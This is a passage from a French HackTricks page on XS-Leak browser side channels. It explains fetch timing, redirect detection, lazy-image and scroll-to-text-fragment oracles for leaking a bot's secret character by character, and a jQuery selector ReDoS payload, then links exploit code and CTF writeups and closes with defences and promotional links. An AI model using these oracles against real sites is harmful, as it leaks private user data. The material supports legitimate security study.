Ou pourrait simplement envoyer quelques fetch à la page potentiellement mise en cache et mesurer le temps que cela prend.

Redirection manuelle
- Méthodes d'inclusion: API Fetch
- Différence détectable: Redirections
- Plus d'informations: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Résumé: Il est possible de savoir si une réponse à une requête fetch est une redirection
- Exemple de code:
Fetch avec AbortController
<img src=/something loading=lazy >
Par conséquent, ce que vous pouvez faire est d'ajouter beaucoup de caractères indésirables (par exemple des milliers de "W") pour remplir la page web avant le secret ou ajouter quelque chose comme <br><canvas height="1850px"></canvas><br>.
Ensuite, si par exemple notre injection apparaît avant le drapeau, l'image sera chargée, mais si elle apparaît après le drapeau, le drapeau + les caractères indésirables empêcheront son chargement (vous devrez jouer avec la quantité de caractères indésirables à placer). C'est ce qui s'est passé dans ce writeup.
Une autre option serait d'utiliser le scroll-to-text-fragment si cela est autorisé :
Scroll-to-text-fragment
Cependant, vous pouvez faire en sorte que le robot accède à la page avec quelque chose comme
#:~:text=SECR
Le lien de la page Web ressemblera à : https://victim.com/post.html#:~:text=SECR
Où post.html contient les caractères indésirables de l'attaquant et une image en chargement différé, puis le secret du bot est ajouté.
Ce texte permettra au bot d'accéder à n'importe quel texte dans la page contenant le texte SECR. Comme ce texte est le secret et qu'il est juste sous l'image, l'image ne se chargera que si le secret deviné est correct. Ainsi, vous avez votre oracle pour exfiltrer le secret caractère par caractère.
Un exemple de code pour exploiter cela : https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Chargement différé de l'image basé sur le temps
S'il n'est pas possible de charger une image externe qui pourrait indiquer à l'attaquant que l'image a été chargée, une autre option serait d'essayer de deviner le caractère plusieurs fois et de mesurer cela. Si l'image est chargée, toutes les requêtes prendront plus de temps que si l'image n'est pas chargée. C'est ce qui a été utilisé dans la solution de ce writeup résumé ici:
{% content-ref url="xs-search/event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
ReDoS CSS
Si jQuery(location.hash) est utilisé, il est possible de déterminer via le timing si un contenu HTML existe, car si le sélecteur main[id='site-main'] ne correspond pas, il n'est pas nécessaire de vérifier le reste des sélecteurs:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
Injection CSS
{% content-ref url="xs-search/css-injection/" %} injection CSS {% endcontent-ref %}
Défenses
Il existe des mesures d'atténuation recommandées dans https://xsinator.com/paper.pdf ainsi que dans chaque section du wiki https://xsleaks.dev/. Consultez-les pour plus d'informations sur la manière de se protéger contre ces techniques.
Références
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
Apprenez le piratage AWS de zéro à héros avec htARTE (HackTricks AWS Red Team Expert)!
Autres façons de soutenir HackTricks :
- Si vous souhaitez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF, consultez les PLANS D'ABONNEMENT !
- Obtenez le swag officiel PEASS & HackTricks
- Découvrez The PEASS Family, notre collection exclusive de NFTs
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez-nous sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR aux HackTricks et HackTricks Cloud github repos.

Utilisez Trickest pour créer et automatiser facilement des workflows alimentés par les outils communautaires les plus avancés au monde.
Accédez dès aujourd'hui :
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}